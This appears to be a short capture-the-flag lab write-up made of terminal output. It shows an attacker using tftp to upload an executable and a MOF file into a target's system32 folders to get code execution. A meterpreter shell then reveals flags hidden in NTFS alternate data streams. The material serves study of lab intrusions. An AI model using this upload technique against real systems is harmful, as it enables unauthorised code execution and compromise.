 Shell No.1
Shell No.1
Shell No.2
C:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7CF6-55F6
 Directory of C:\
09/05/2018  09:39 ��    <DIR>          114de795ed2964dbe35a
09/05/2018  04:22 ��                 0 AUTOEXEC.BAT
09/05/2018  04:22 ��                 0 CONFIG.SYS
09/05/2018  07:50 ��    <DIR>          Documents and Settings
09/05/2018  09:41 ��    <DIR>          Program Files
10/05/2018  01:49 ��    <DIR>          WINDOWS
              2 File(s)              0 bytes
              4 Dir(s)   6.754.525.184 bytes free
C:\>cd Documents and Settings
cd Documents and Settings
C:\Documents and Settings>cd Administrator\Desktop\flags
cd Administrator\Desktop\flags
C:\Documents and Settings\Administrator\Desktop\flags>streams -accepteula 2*
streams -accepteula 2*
streams v1.60 - Reveal NTFS alternate streams.
Copyright (C) 2005-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
C:\Documents and Settings\Administrator\Desktop\flags\2 for the price of 1!.txt:
   :root_txt_ edab:$DATA     5
   :user_txt_ 7940:$DATA     5
C:\Documents and Settings\Administrator\Desktop\flags>meterpreter >
Shell No.1
Shell No.1
Shell No.2
root@kali:~/Desktop/dayuDropzone# tftp 10.10.10.90
tftp> ?
Commands may be abbreviated.  Commands are:
connect         connect to remote tftp
mode            set file transfer mode
put             send file
get             receive file
quit            exit tftp
verbose         toggle verbose mode
trace           toggle packet tracing
status          show current status
binary          set mode to octet
ascii           set mode to netascii
rexmt           set per-packet retransmission timeout
timeout         set total retransmission timeout
?               print help information
tftp> binary
tftp> status
Connected to 10.10.10.90.
Mode: octet Verbose: off Tracing: off
Rexmt-interval: 5 seconds, Max-timeout: 25 seconds
tftp> put dayu1.exe windows/system32/dayu1.exe
Sent 73802 bytes in 222.8 seconds
tftp> put hack.mof windows/system32/wbem/mof/hack.mof
Sent 2158 bytes in 1.9 seconds
tftp> put streams windows/system32/streams
tftp: streams: No such file or directory
tftp> put streams.exe windows/system32/streams.exe
Transfer timed out.
tftp> put streams.exe windows/system32/streams.exe
Sent 135840 bytes in 527.8 seconds
tftp>
大余安全
https://blog.csdn.net/qq_34801745